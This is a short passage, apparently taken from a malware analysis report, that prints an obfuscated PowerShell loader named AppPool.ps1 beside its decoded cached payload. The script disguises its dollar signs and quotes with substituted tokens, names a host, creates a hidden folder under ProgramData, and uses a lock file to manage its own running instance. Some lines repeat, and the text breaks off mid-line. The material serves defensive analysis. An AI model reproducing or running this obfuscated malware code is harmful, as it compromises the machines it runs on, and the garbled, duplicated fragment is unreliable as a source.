 AppPool.ps1 vs. cached_payload_base64.txt.decoded
AppPool.ps1 -
cached_payload_base64.txt.decoded -
(('SGFMMC = '+'X9Pwithyourface.comX9P;
SGFNNC = X9PC:MxaProgramDataMxaWindowsAppPoolX9P;'+'
if (-not (Te'+'st-Path SGFNNC))'+' { md SGFN'+'NC; }
SGFOOC = SGFNNC'+' + X9PMxaquidX9P;
SGFPPC = SGFNNC + X9PMxalockX9P;
'+'if (!(Test-Path SGFPPC)){sc -P'+'ath SGFPPC -Value SGFpid;}
else
{
SGFQQC = (NEW-TI'+'MESPA'+'N -Start ((Get-C'+'hildItem SGFPPC).CreationTime) -End (Ge
if (SGFQQC -gt 10)
{
stop-proces'+'s -'+'i'+'d (gc SGFPPC);
ri '+'-Path SGFPPC;
}
return;
1
2
3
SGFOOC = SGFNNC'+' + X9PMxaquidX9P;
SGFPPC = SGFNNC + X9PMxalockX9P;
'+'if (!(Test-Path SGFPPC)){sc -P'+'ath SGFPPC -Value SGFpid;}
else
{
SGFQQC = (NEW-TI'+'MESPA'+'N -Start ((Get-C'+'hildItem SGFPPC).CreationTime) -E
if (SGFQQC -gt 10)
{
stop-proces'+'s -'+'i'+'d (gc SGFPPC);
ri '+'-Path SGFPPC;
}
return;
}'+'